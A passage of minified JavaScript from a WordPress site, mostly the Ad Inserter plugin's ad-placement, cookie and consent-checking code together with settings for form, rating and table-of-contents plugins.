divElement=document.createElement("div");divElement.style.position="absolute";divElement.style.left="-99999px";bodyElement.appendChild(divElement);divElement.innerHTML=copy_text;selection.selectAllChildren(divElement);window.setTimeout(function(){bodyElement.removeChild(divElement);},0);}</script><script id=contact-form-7-js-extra>var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};var wpcf7={"apiSettings":{"root":"https:\/\/wikiparazit.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0fef6.js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};var tocplus={"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/f0f3c.js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;var ratingsL10n={"plugin_url":"https:\/\/wikiparazit.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://wikiparazit.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/0df9f.js></script> <script id=vce_custom-js-extra>var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};var vce_js_settings={"sticky_header":"1","sticky_header_offset":"700","sticky_header_logo":"","logo":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo.png","logo_retina":"","logo_mobile":"https:\/\/wikiparazit.ru\/wp-content\/uploads\/2017\/07\/logo3.png","logo_mobile_retina":"","rtl_mode":"0","ajax_url":"https:\/\/wikiparazit.ru\/wp-admin\/admin-ajax.php","ajax_mega_menu":"1","mega_menu_slider":"","mega_menu_subcats":"","lay_fa_grid_center":"","full_slider_autoplay":"","grid_slider_autoplay":"","fa_big_opacity":{"1":"0.5","2":"0.7"},"top_bar_mobile":"1","top_bar_mobile_group":"","top_bar_more_link":"More"};</script> <script src=https://wikiparazit.ru/wp-content/cache/minify/2a9af.js></script> <script>/*<![CDATA[*/ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/"},b.defaults,g);"number"===typeof g.expires&&(g.expires=new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=h+"="+k+l}}
function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();ai_check_block=function(a){if(null==a)return!0;var c=AiCookies.getJSON("aiBLOCKS");ai_debug_cookie_status="";null==c&&(c={});"undefined"!==typeof ai_delay_showing_pageviews&&(c.hasOwnProperty(a)||(c[a]={}),c[a].hasOwnProperty("d")||(c[a].d=ai_delay_showing_pageviews));if(c.hasOwnProperty(a))for(var d in c[a]){if("x"==d){var b="",f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);var e=new Date;e=c[a][d]-
Math.round(e.getTime()/1E3);if(0<e&&f==b)return ai_debug_cookie_status=a="closed for "+e+" s = "+Math.round(1E4*e/3600/24)/1E4+" days",!1;ai_set_cookie(a,"x","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==d){if(0!=c[a][d])return ai_debug_cookie_status=a="delayed for "+c[a][d]+" pageviews",!1}else if("i"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max impressions reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max imp. reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"i","");c[a].hasOwnProperty("c")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("ipt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].it-b,0<e))return ai_debug_cookie_status=a="max imp. per time reached ("+
Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;if("c"==d){b="";f=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in f.dataset&&(b=f.dataset.aiHash);f="";c[a].hasOwnProperty("h")&&(f=c[a].h);if(0==c[a][d]&&f==b)return ai_debug_cookie_status=a="max clicks reached",!1;if(0>c[a][d]&&f==b){e=new Date;e=-c[a][d]-Math.round(e.getTime()/1E3);if(0<e)return ai_debug_cookie_status=a="max clicks reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1;ai_set_cookie(a,"c","");c[a].hasOwnProperty("i")||c[a].hasOwnProperty("x")||ai_set_cookie(a,"h","")}}if("cpt"==d&&0==c[a][d]&&(e=new Date,b=Math.round(e.getTime()/1E3),e=c[a].ct-b,0<e))return ai_debug_cookie_status=a="max clicks per time reached ("+Math.round(1E4*e/24/3600)/1E4+" days = "+e+" s)",!1}ai_debug_cookie_status="OK";return!0};ai_check_and_insert_block=function(a,c){if(null==a)return!0;var d=document.getElementsByClassName(c);if(d.length){d=d[0];var b=d.closest(".code-block");if(ai_check_block(a)){if(ai_insert_code(d),b){var f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}}else{f=d.closest("div[data-ai]");if(null!=f&&"undefined"!=typeof f.getAttribute("data-ai")){var e=JSON.parse(b64d(f.getAttribute("data-ai")));"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",f.setAttribute("data-ai",b64e(JSON.stringify(e))))}f=b.querySelectorAll(".ai-debug-block");b&&f.length&&(b.classList.remove("ai-list-block"),b.classList.remove("ai-list-block-ip"),b.style.visibility="",b.classList.contains("ai-remove-position")&&(b.style.position=""))}d.classList.remove(c)}d=document.querySelectorAll("."+c+"-dbg");b=0;for(f=d.length;b<f;b++)e=d[b],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(c+"-dbg")};function ai_load_cookie(){var a=AiCookies.getJSON("aiBLOCKS");null==a&&(a={});return a}function ai_get_cookie(a,c){var d="",b=ai_load_cookie();b.hasOwnProperty(a)&&b[a].hasOwnProperty(c)&&(d=b[a][c]);return d}
function ai_set_cookie(a,c,d){var b=ai_load_cookie();if(""===d){if(b.hasOwnProperty(a)){delete b[a][c];a:{c=b[a];for(f in c)if(c.hasOwnProperty(f)){var f=!1;break a}f=!0}f&&delete b[a]}}else b.hasOwnProperty(a)||(b[a]={}),b[a][c]=d;0===Object.keys(b).length&&b.constructor===Object?AiCookies.remove("aiBLOCKS"):AiCookies.set("aiBLOCKS",b,{expires:365,path:"/"});return b}
ai_get_cookie_text=function(a){var c=AiCookies.getJSON("aiBLOCKS");null==c&&(c={});return c.hasOwnProperty(a)?JSON.stringify(c[a]).replace(/"/g,"").replace("{","").replace("}",""):""};ai_insert=function(d,l,v){for(var p=-1!=l.indexOf(":eq")?jQuery(l):document.querySelectorAll(l),t=0,y=p.length;t<y;t++){var b=p[t];selector_string=b.hasAttribute("id")?"#"+b.getAttribute("id"):b.hasAttribute("class")?"."+b.getAttribute("class").replace(RegExp(" ","g"),"."):"";var u=document.createElement("div");u.innerHTML=v;var m=u.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=t+1);m=u.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var k="";"before"==d?k=ai_front.insertion_before:"after"==d?k=ai_front.insertion_after:"prepend"==d?k=ai_front.insertion_prepend:"append"==d?k=ai_front.insertion_append:"replace-content"==d?k=ai_front.insertion_replace_content:"replace-element"==d&&(k=ai_front.insertion_replace_element);-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=k+" "+l+" ("+b.tagName.toLowerCase()+selector_string+")")}m=document.createRange();k=!0;try{var w=m.createContextualFragment(u.innerHTML)}catch(r){k=!1}"before"==d?k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)):"after"==d?k?b.parentNode.insertBefore(w,b.nextSibling):jQuery(u.innerHTML).insertBefore(jQuery(b.nextSibling)):"prepend"==d?k?b.insertBefore(w,b.firstChild):jQuery(u.innerHTML).insertBefore(jQuery(b.firstChild)):"append"==d?k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b)):"replace-content"==d?(b.innerHTML="",k?b.insertBefore(w,null):jQuery(u.innerHTML).appendTo(jQuery(b))):"replace-element"==d&&(k?b.parentNode.insertBefore(w,b):jQuery(u.innerHTML).insertBefore(jQuery(b)),b.parentNode.removeChild(b))}};ai_insert_code=function(d){function l(m,k){return null==m?!1:m.classList?m.classList.contains(k):-1<(" "+m.className+" ").indexOf(" "+k+" ")}function v(m,k){null!=m&&(m.classList?m.classList.add(k):m.className+=" "+k)}function p(m,k){null!=m&&(m.classList?m.classList.remove(k):m.className=m.className.replace(new RegExp("(^|\\b)"+k.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof d){var t=!1;if(l(d,"no-visibility-check")||d.offsetWidth||d.offsetHeight||d.getClientRects().length){t=d.getAttribute("data-code");var y=d.getAttribute("data-insertion"),b=d.getAttribute("data-selector");if(null!=t)if(null!=y&&null!=b){if(-1!=b.indexOf(":eq")?jQuery(b).length:document.querySelectorAll(b).length)ai_insert(y,b,b64d(t)),p(d,"ai-viewports")}else{y=document.createRange();b=!0;try{var u=y.createContextualFragment(b64d(t))}catch(m){b=!1}b?d.parentNode.insertBefore(u,d.nextSibling):jQuery(b64d(t)).insertBefore(jQuery(d.nextSibling));p(d,"ai-viewports")}t=!0}else u=d.previousElementSibling,l(u,"ai-debug-bar")&&l(u,"ai-debug-script")&&(p(u,"ai-debug-script"),v(u,"ai-debug-viewport-invisible")),p(d,"ai-viewports");return t}};ai_insert_list_code=function(d){var l=document.getElementsByClassName(d)[0];if("undefined"!=typeof l){var v=ai_insert_code(l),p=l.closest("div.code-block");if(p){v||p.removeAttribute("data-ai");var t=p.querySelectorAll(".ai-debug-block");p&&t.length&&(p.classList.remove("ai-list-block"),p.classList.remove("ai-list-block-ip"),p.style.visibility="",p.classList.contains("ai-remove-position")&&(p.style.position=""))}l.classList.remove(d);v&&ai_process_elements()}};ai_insert_viewport_code=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d),ai_process_elements())};ai_insert_code_by_class=function(d){var l=document.getElementsByClassName(d)[0];"undefined"!=typeof l&&(ai_insert_code(l),l.classList.remove(d))};ai_insert_client_code=function(d,l){var v=document.getElementsByClassName(d)[0];if("undefined"!=typeof v){var p=v.getAttribute("data-code");null!=p&&ai_check_block()&&ai_check_and_insert_block()&&(v.setAttribute("data-code",p.substring(Math.floor(l/19))),ai_insert_code_by_class(d),v.remove())}};ai_process_elements_active=!1;function ai_process_elements(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data"));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data"));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks()},5);ai_process_elements_active=!0}
var Arrive=function(d,l,v){function p(r,c,e){b.addMethod(c,e,r.unbindEvent);b.addMethod(c,e,r.unbindEventWithSelectorOrCallback);b.addMethod(c,e,r.unbindEventWithSelectorAndCallback)}function t(r){r.arrive=k.bindEvent;p(k,r,"unbindArrive");r.leave=w.bindEvent;p(w,r,"unbindLeave")}if(d.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,b=function(){var r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&r.call(c,e)},addMethod:function(c,e,f){var a=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof a)return a.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,a;a=c[f];f++)a&&a.callback&&a.callback.call(a.elem,a.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,a){for(var g=0,h;h=c[g];g++)f(h,e,a)&&a.push({callback:e.callback,elem:h}),0<h.childNodes.length&&b.checkChildNodesRecursively(h.childNodes,e,f,a)},mergeArrays:function(c,e){var f={},a;for(a in c)c.hasOwnProperty(a)&&(f[a]=c[a]);for(a in e)e.hasOwnProperty(a)&&(f[a]=e[a]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==d||(c=[c]);return c}}}(),u=function(){var r=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};r.prototype.addEvent=function(c,e,f,a){c={target:c,selector:e,options:f,callback:a,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};r.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};r.prototype.beforeAdding=function(c){this._beforeAdding=c};r.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return r}(),m=function(r,c){var e=new u,f=this,a={fireOnAttributesModification:!1};e.beforeAdding(function(g){var h=g.target;if(h===d.document||h===d)h=document.getElementsByTagName("html")[0];var n=new MutationObserver(function(x){c.call(this,x,g)});var q=r(g.options);n.observe(h,q);g.observer=n;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,h,n){h=b.mergeArrays(a,h);for(var q=b.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,h,n)};this.unbindEvent=function(){var g=b.toElementsArray(this);e.removeEvent(function(h){for(var n=0;n<g.length;n++)if(this===v||h.target===g[n])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var h=b.toElementsArray(this);e.removeEvent("function"===typeof g?function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.callback===g)return!0;return!1}:function(n){for(var q=0;q<h.length;q++)if((this===v||n.target===h[q])&&n.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,h){var n=b.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<n.length;x++)if((this===v||q.target===n[x])&&q.selector===g&&q.callback===h)return!0;return!1})};return this},k=new function(){function r(f,a,g){return b.matchesSelector(f,a.selector)&&(f._id===v&&(f._id=y++),-1==a.firedElems.indexOf(f._id))?(a.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};k=new m(function(f){var a={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(a.attributes=!0);return a},function(f,a){f.forEach(function(g){var h=g.addedNodes,n=g.target,q=[];null!==h&&0<h.length?b.checkChildNodesRecursively(h,a,r,q):"attributes"===g.type&&r(n,a,q)&&q.push({callback:a.callback,elem:n});b.callCallbacks(q,a)})});var e=k.bindEvent;k.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);var h=b.toElementsArray(this);if(a.existing){for(var n=[],q=0;q<h.length;q++)for(var x=h[q].querySelectorAll(f),z=0;z<x.length;z++)n.push({callback:g,elem:x[z]});if(a.onceOnly&&n.length)return g.call(n[0].elem,n[0].elem);setTimeout(b.callCallbacks,1,n)}e.call(this,f,a,g)};return k},w=new function(){function r(f,a){return b.matchesSelector(f,a.selector)}var c={};w=new m(function(){return{childList:!0,subtree:!0}},function(f,a){f.forEach(function(g){g=g.removedNodes;var h=[];null!==g&&0<g.length&&b.checkChildNodesRecursively(g,a,r,h);b.callCallbacks(h,a)})});var e=w.bindEvent;w.bindEvent=function(f,a,g){"undefined"===typeof g?(g=a,a=c):a=b.mergeArrays(c,a);e.call(this,f,a,g)};return w};l&&t(l.fn);t(HTMLElement.prototype);t(NodeList.prototype);t(HTMLCollection.prototype);t(HTMLDocument.prototype);t(Window.prototype);l={};p(k,l,"unbindAllArrive");p(w,l,"unbindAllLeave");return l}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,k){a.raw=k;return a};$jscomp.arrayIteratorImpl=function(a){var k=0;return function(){return k<a.length?{done:!1,value:a[k++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var k="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return k?k.call(a):$jscomp.arrayIterator(a)};jQuery(function(a){function k(e){e=e.match(E);return null!=e&&1<e.length&&"string"===typeof e[1]&&0<e[1].length?e[1].toLowerCase():null}function z(e){try{var h=Date.parse(e);isNaN(h)&&(h=null)}catch(J){h=null}if(null==h&&e.includes(" ")){e=e.split(" ");try{h=Date.parse(e[0]);if(e[1].includes(":")){var F=e[1].split(":");h+=1E3*(3600*parseInt(F[0])+60*parseInt(F[1])+parseInt(F[2]))}isNaN(h)&&(h=null)}catch(J){h=null}}return h}function n(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(e,h){h&&"useractioncomplete"===e.eventStatus&&(ai_tcData=e,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}Array.prototype.includes||(Array.prototype.includes=function(e){return!!~this.indexOf(e)});var E=/:\/\/(.[^/:]+)/i;ai_process_lists=function(e){function h(d,b,g){if(0==d.length){if("!@!"==g)return!0;b!=g&&("true"==g.toLowerCase()?g=!0:"false"==g.toLowerCase()&&(g=!1));return b==g}if("object"!=typeof b&&"array"!=typeof b)return!1;var f=d[0];d=d.slice(1);if("*"==f)for(b=$jscomp.makeIterator(Object.entries(b)),f=b.next();!f.done;f=b.next()){if(f=$jscomp.makeIterator(f.value),f.next(),f=f.next().value,h(d,f,g))return!0}else if(f in b)return h(d,b[f],g);return!1}function F(d,b,g){if("object"!=typeof d||-1==b.indexOf("["))return!1;b=b.replace(/]| /gi,"").split("[");return h(b,d,g)}function J(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("DETECTED"),__tcfapi("getTCData",2,function(d,b){b?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==d.eventStatus||"useractioncomplete"==d.eventStatus?(ai_tcData=d,d.gdprApplies?a("#ai-iab-tcf-status").text("DATA LOADED"):jQuery("#ai-iab-tcf-status").text("GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==d.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("__tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function P(d){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&n(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,J(),url_parameters_need_tcData=!0)):d&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("MISSING: __tcfapi function not found"))}e=null==e?a("div.ai-list-data, meta.ai-list-data"):e.filter(".ai-list-data");if(e.length){e.removeClass("ai-list-data");var G=document.cookie.split(";");G.forEach(function(d,b){G[b]=d.trim()});var Q=getAllUrlParams(window.location.search);if(null!=Q.referrer)var r=Q.referrer;else r=document.referrer,""!=r&&(r=k(r));var K=window.navigator.userAgent,L=K.toLowerCase();if("undefined"!==typeof MobileDetect)var R=new MobileDetect(K);e.each(function(){var d=a(this).closest("div.code-block"),b=!0,g=a(this).attr("referer-list");if("undefined"!=typeof g){g=b64d(g).split(",");var f=a(this).attr("referer-list-type"),l=!1;a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2),-1!=r.indexOf(c))return l=!0,!1}else{if(c=c.substr(1),r.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-
1)){if(c=c.substr(0,c.length-1),0==r.indexOf(c))return l=!0,!1}else if("#"==c){if(""==r)return l=!0,!1}else if(c==r)return l=!0,!1});switch(f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}}if(b&&(g=a(this).attr("client-list"),"undefined"!=typeof g&&"undefined"!==typeof R))switch(g=b64d(g).split(","),f=a(this).attr("client-list-type"),l=!1,a.each(g,function(t,c){if(""==c)return!0;if("*"==c.charAt(0))if("*"==c.charAt(c.length-1)){if(c=c.substr(1,c.length-2).toLowerCase(),-1!=L.indexOf(c))return l=!0,!1}else{if(c=c.substr(1).toLowerCase(),L.substr(-c.length)==c)return l=!0,!1}else if("*"==c.charAt(c.length-1)){if(c=c.substr(0,c.length-1).toLowerCase(),0==L.indexOf(c))return l=!0,!1}else if(R.is(c))return l=!0,!1}),f){case"B":l&&(b=!1);break;case"W":l||(b=!1)}var M=g=!1;if(b&&(f=a(this).attr("parameter-list"),"undefined"!=typeof f)){f=b64d(f).split(",");var u=a(this).attr("parameter-list-type"),S=[];G.forEach(function(t){t=t.split("=");try{var c=JSON.parse(decodeURIComponent(t[1]))}catch(T){c=decodeURIComponent(t[1])}S[t[0]]=c});var w=!1,H=a(this);a.each(f,function(t,c){var T=c.split("&&");a.each(T,function(X,m){var x=!0;m=m.trim();"!!"==m.substring(0,2)&&(x=!1,m=m.substring(2));var p=m,y="!@!",U=-1!=m.indexOf("["),V=(0==m.indexOf("tcf-v2")||0==m.indexOf("euconsent-v2"))&&-1!=m.indexOf("[");-1!=m.indexOf("=")&&(y=m.split("="),p=y[0],y=y[1],U=-1!=p.indexOf("["),V=(0==p.indexOf("tcf-v2")||0==p.indexOf("euconsent-v2"))&&-1!=p.indexOf("["));if(V)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),p=p.replace(/]| /gi,"").split("["),p.shift(),w=(p=h(p,ai_tcData,y))?x:!x):(H.addClass("ai-list-data"),M=!0,"function"==typeof __tcfapi?P(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){P(!0)},200)));else if(U)w=(p=F(S,p,y))?x:!x;else{var N=!1;"!@!"==y?G.every(function(W){return W.split("=")[0]==m?(N=!0,!1):!0}):N=-1!=G.indexOf(m);w=N?x:!x}if(!w)return!1});if(w)return!1});switch(u){case"B":w&&(b=!1);break;case"W":w||(b=!1)}a(this).hasClass("ai-list-manual")&&(b?(H.removeClass("ai-list-data"),H.removeClass("ai-list-manual")):(g=!0,H.addClass("ai-list-data")));if(!g&&!M&&(f=a(this).data("debug-info"),"undefined"!=typeof 